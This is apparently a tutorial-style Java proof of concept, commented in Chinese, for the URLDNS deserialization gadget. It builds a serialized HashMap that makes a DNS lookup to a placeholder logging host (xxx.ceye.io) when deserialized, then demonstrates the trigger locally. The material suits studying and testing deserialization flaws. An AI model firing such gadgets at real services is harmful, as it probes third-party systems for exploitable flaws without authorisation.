 public class URLDNS {
    public static void main(String[] args) throws Exception {
        //0x01.生成payload
        //设置一个hashMap
        HashMap<URL, String> hashMap = new HashMap<URL, String>();
        //设置我们可以接受DNS查询的地址
        URL url = new URL("http://xxx.ceye.io");
        //将URL的hashCode字段设置为允许修改
        Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
        f.setAccessible(true);
        //**以下的蜜汁操作是为了不在put中触发URLDNS查询，如果不这么写就会触发两次（之后会解释）**
        //1. 设置url的hashCode字段为0xdeadbeef（随意的值）
        f.set(url, 0xdeadbeef);
        //2. 将url放入hashMap中，右边参数随便写
        hashMap.put(url, "rmb122");
        //修改url的hashCode字段为-1，为了触发DNS查询（之后会解释）
        f.set(url, -1);
        //0x02.写入文件模拟网络传输
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin"));
        oos.writeObject(hashMap);
        //0x03.读取文件，进行反序列化触发payload
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin"));
        ois.readObject();
    }
}